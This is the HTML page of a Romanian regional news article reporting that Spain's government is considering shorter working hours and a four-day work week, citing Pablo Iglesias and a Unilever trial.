	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Spania ia în calcul scurtarea programului de muncă, adoptând săptămâna de lucru de patru zile</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='Știri eMM' src='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/dianaborodi/" data-wpel-link="internal">Știri eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/spania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile/" data-wpel-link="internal">7 decembrie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/social/" rel="category tag" data-wpel-link="internal">Social</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" rel="category tag" data-wpel-link="internal">Știri Externe</a>, <a href="https://www.emaramures.ro/category/utile/" rel="category tag" data-wpel-link="internal">Utile</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/12/lucur-4-zile.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:62.539%"><img width="646" height="404" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Spania ia în calcul scurtarea programului de muncă, adoptând săptămâna de lucru de patru zile" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/lucur-4-zile.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/lucur-4-zile.jpg 646w, https://www.emaramures.ro/wp-content/uploads/2020/12/lucur-4-zile-300x188.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fspania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Spania+ia+%C3%AEn+calcul+scurtarea+programului+de+munc%C4%83%2C+adopt%C3%A2nd+s%C4%83pt%C4%83m%C3%A2na+de+lucru+de+patru+zile%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fspania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Spania+ia+%C3%AEn+calcul+scurtarea+programului+de+munc%C4%83%2C+adopt%C3%A2nd+s%C4%83pt%C4%83m%C3%A2na+de+lucru+de+patru+zile&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fspania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fspania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile%2F&title=Spania+ia+%C3%AEn+calcul+scurtarea+programului+de+munc%C4%83%2C+adopt%C3%A2nd+s%C4%83pt%C4%83m%C3%A2na+de+lucru+de+patru+zile" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="lead-articol">
<p>Guvernul spaniol nu exclude varianta de scurtare a programului de muncă, precum şi cea de reducere a săptămânii de lucru la patru zile.</p>
</div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Vicepremierul Pablo Iglesias, responsabil de drepturile sociale, a anunţat că <strong><em>„Executivul de la Madrid analizează o propunere privind scurtarea programului de muncă, pentru a stimula angajările”.</em></strong></p>
<p>Declaraţia vine la câteva zile după ce gigantul din domeniul bunurilor de larg consum, Unilever, anunţa că va testa săptămâna de lucru la patru zile în Noua Zeelandă, pentru a spori productivitatea şi bunăstarea angajaţilor.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Ideea scurtării <a href="https://stirileprotv.ro/stiri/social/munca-de-acasa-avantajoasa-mai-ales-pentru-companii-firmele-le-dau-mai-mult-de-lucru-angajatilor.html" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">programului de muncă</a> se vehiculează pe plan global de câţiva ani, dar pandemia COVID-19 şi impactul ei asupra pieţei muncii şi bunăstării angajaţilor au dus la reevaluarea structurilor economice şi sociale.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/saptamana-de-lucru-de-4-zile/" rel="tag" data-wpel-link="internal">saptamana de lucru de 4 zile</a><a href="https://www.emaramures.ro/tag/spania/" rel="tag" data-wpel-link="internal">spania</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/ion-cristoiu-prin-votul-de-duminica-romanii-au-scos-limba-la-marele-reformator-klaus-iohannis/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Ion Cristoiu: Prin votul de duminică românii au scos limba la Marele Reformator Klaus Iohannis</h3>
        </a>
    
            <a href="https://www.emaramures.ro/ludovic-orban-si-a-anuntat-demisia-din-functia-de-premier-nu-ma-cramponez-de-functie/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Ludovic Orban și-a anunțat demisia din funcția de premier: Nu mă cramponez de funcție</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/ludovic-orban-si-a-anuntat-demisia-din-functia-de-premier-nu-ma-cramponez-de-functie/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Premierul Orban, despre posibilitatea izolării populației la domiciliu: „Lucrurile nu sunt foarte complicate, dacă oamenii respectă regulile, riscul de transmitere se diminuează drastic &#8230;”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/10/orban_27633400-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/10/orban_27633400-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/10/orban_27633400-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/ludovic-orban-si-a-anuntat-demisia-din-functia-de-premier-nu-ma-cramponez-de-functie/" data-wpel-link="internal">
                        Ludovic Orban și-a anunțat demisia din funcția de premier: Nu mă cramponez de funcție                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/orban-a-fost-inlocuit-in-fruntea-guvernului-cine-i-a-luat-locul/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Orban a fost înlocuit în fruntea Guvernului. Cine i-a luat locul" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca-300x300.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca-1021x1024.jpg 1021w, https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca-150x150.jpg 150w, https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca-768x770.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca-1532x1536.jpg 1532w, https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca-750x752.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca-1140x1143.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2020/12/ciuca.jpg 1920w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/orban-a-fost-inlocuit-in-fruntea-guvernului-cine-i-a-luat-locul/" data-wpel-link="internal">
                        Orban a fost înlocuit în fruntea Guvernului. Cine i-a luat locul                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='426699' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea21f4c3f5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="83"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_426699_0_696eca61d095f  normal " data-unique="jnews_module_426699_0_696eca61d095f">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_426699_0_696eca61d095f = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-426699 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_426699_1_696eca61d16c1  normal " data-unique="jnews_module_426699_1_696eca61d16c1">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501219 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
